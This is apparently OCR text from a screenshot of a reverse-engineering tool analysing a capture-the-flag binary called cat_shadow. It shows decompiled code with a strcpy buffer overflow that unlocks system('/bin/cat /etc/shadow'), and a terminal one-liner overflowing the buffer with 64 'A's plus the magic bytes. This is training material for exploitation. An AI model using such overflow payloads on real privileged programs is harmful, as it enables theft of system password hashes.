 MyCodeBrowser: Silky_0x2:/cat_shadow.bin
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
cat_shadow.bin
.bss
.data
.got.plt
Program Tree ×
Symbol Tree
f _fini
f _init
_IO_stdin_used
Filter:
Data Type Manager
Data Types
BuiltInTypes
cat_shadow.bin
Filter:
Symbol Table - (Filter settings matched 80 Symbols)
Name Location Symbol Type Data Type Namespace Source Reference ... Offcut Ref ...
__bss_start 00301058 Data Label undefined1 Global Imported 0 0
__cxa_finalize 00302058 Thunk Funct... undefined Global Default 3 0
__cxa_finalize External[ ? ] External Fun... undefined <EXTERNAL> Imported 1 0
__cxa_finalize 001006d0 Thunk Funct... undefined Global Default 3 0
__data_start 00301048 Data Label undefined Global Imported 0 0
Filter: Name Only
Functions × Comments × Defined Strings × Symbol Table × Bookmarks ×
Listing: cat_shadow.bin
*cat_shadow.bin
fc 00 00 00
.text:000000... bf 01 00 MOV arg_c,0x1
00 00
.text:000000... b8 00 00 MOV EAX,0x0
00 00
.text:000000... e8 55 fe CALL errx undefined
ff ff
Function Graph - main - 6 vertices (cat_shadow.bin)
Graph is stale
Decompile: main - (cat_shadow.bin)
9 if (arg_c < 2) {
10 errx(1,"\nUsage: cat_shadow <Password> ");
11 }
12 password = 0;
13 strcpy(buffer,*(char **)(CONCAT71(_stuff,argv) + 8));
14 if (password == 0x496c5962) {
15 puts("Trying to read /etc/shadow\nSucces\nPrinting...");
16 system("/bin/cat /etc/shadow");
17 }
18 else {
19 printf("Trying to cat /etc/shadow\n Permisson denied! \n 0x%08x != 0x496c5962\n",(ulong)password
20 );
21 }
0010085f main CMP EAX,0x496c5962
Terminal
File Edit View Search Terminal Help
ls
Bilder
Dokumente
Downloads
Musik
Schreibtisch
Videos
Vorlagen
cat_shadow
flag.txt
Öffentlich
python -c "print('A'*64 + '\x62\x59\x6c\x49')" | xargs ./cat_shaddow
Waiting for 192.168.0.90...
22:59